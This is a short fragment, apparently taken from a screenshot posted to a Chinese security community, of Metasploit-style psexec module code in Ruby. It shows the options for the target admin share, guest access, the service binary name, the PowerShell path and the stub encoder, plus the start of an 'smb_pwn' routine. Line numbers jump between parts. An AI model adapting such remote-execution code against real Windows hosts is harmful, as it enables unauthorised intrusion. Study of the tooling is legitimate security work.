 91 register_options(
92 [
93 OptString.new('SHARE', [ true, "The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share", 'ADMIN$' ])
94 ])
95
96 register_advanced_options(
97 [
98 OptBool.new('ALLOW_GUEST', [true, "Keep trying if only given guest access", false]),
99 OptString.new('SERVICE_FILENAME', [false, "Filename to to be used on target for the service binary",nil]),
100 OptString.new('PSH_PATH', [false, 'Path to powershell.exe', 'Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe']),
101 OptString.new('SERVICE_STUB_ENCODER', [false, "Encoder to use around the service registering stub",nil])
102 ])
148 def smb_pwn
149 service_filename = datastore['SERVICE_FILENAME'] || "#{rand_text_alpha(8)}.exe"
150 service_encoder = datastore['SERVICE_STUB_ENCODER'] || ''
先知社区